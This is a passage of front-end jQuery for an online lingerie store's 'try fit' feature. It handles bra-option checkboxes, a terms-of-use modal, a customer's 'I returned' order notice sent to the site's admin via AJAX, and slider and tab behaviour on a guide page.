            $('.soft-bra .image-checkbox-checked').each(function (i) {
                var $this = $(this);
                i=i+1;
                console.log('i='+i*500);
                var t = setTimeout(function () {
                    $this.click();
                }, i*500);
            });
            $('.soft_bra_area .checked input').each(function (i) {
                $(this).click();
            });
        });
    }
    //modal of term of use try fit your size
    if ($('.read_term_of_use_try_fit').length) {
        $('body').on('click', '.read_term_of_use_try_fit', function (e) {
            if (!$('#term_of_use_try_fit').is(':checked')) {
                var inst = $('[data-remodal-id=read_term_of_use_try_fit_modal]').remodal();
                inst.open();
            } else {
                $('.single_add_to_cart_button').removeClass('disabled');
                $('.single_add_to_cart_button').addClass('disabled');
            }
        });
    }
    $('body').on('opening', '.remodal', function () {
        $('#term_of_use_try_fit').prop('checked', false);
    });
    $('body').on('opened', '.remodal', function () {
        $('#term_of_use_try_fit').prop('checked', false);
    });
    if ($('.ch_agree_term_try_fit').length) {
        $('body').on('click', '#ch_agree_term_try_fit', function () {
            $('#term_of_use_try_fit').prop('checked', true);
            ch_valid();
        });
    }
//end
//i returned
    $(document).on('click', '.i_returned_order_btn', function (event) {
        var txt_confirm = $(this).attr('data-confirm');
        if (confirm(txt_confirm))
        {
            jQuery('body').LoadingOverlay('show');
            event.preventDefault();
            var order_id = $(this).attr('data-id');
            $.ajax({
                type: "post",
                url: gl_ajax_url,
                data: {order_id: order_id, action: 'try_fit_customer_notify_to_admin'},
                dataType: "json"
            }).done(function (response) {
                if (response.success)
                {
                    alert(response.msg);
                }
                jQuery('body').LoadingOverlay('hide');
            });
        }
    });
    //only for slick for guide-tbyb page
    if ($('.slick-active').length) {
        $('body').on('click', '.elementor-tab-title', function () {
            $('.grids_style02').slick('refresh');
        });
        if (window.location.hash) {
            var tagr = window.location.hash;
            setTimeout(function () {
                $(tagr).trigger('click');
                $("html, body").animate({scrollTop: $('.elementor-element-7e3fcf3').offset().top - 20}, 800);
            }, 1000);
        }
    }
});